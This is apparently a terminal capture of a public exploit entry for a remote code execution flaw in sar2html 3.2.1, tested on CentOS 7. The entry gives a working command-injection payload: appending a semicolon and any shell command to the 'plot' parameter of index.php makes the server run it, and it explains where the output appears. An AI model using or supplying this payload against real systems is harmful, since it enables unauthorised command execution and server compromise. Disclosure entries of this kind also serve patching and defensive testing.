 > cat 47204.txt
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.%